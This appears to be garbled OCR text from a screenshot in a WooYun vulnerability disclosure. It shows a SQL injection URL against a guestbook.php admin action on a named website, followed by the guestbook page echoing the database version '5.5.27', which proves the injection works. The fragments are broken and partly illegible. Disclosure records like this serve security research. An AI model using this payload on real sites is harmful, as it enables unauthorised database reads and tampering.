 d URL
http://www.bankofyk.com/plus/guestbook.php?action=admin&job=editok&id=1&msg=',msg=version(),email='
it URL
ecute
Enable Post data Enable Referrer
留言本
asdfasd
时间: 03-30 15:38 主题：asdfasdf
来自：127.0.*.*
联系方式：
5.5.27
电子邮箱： 其他联系方式：
共 1 页/1条记录
www.wooyun.org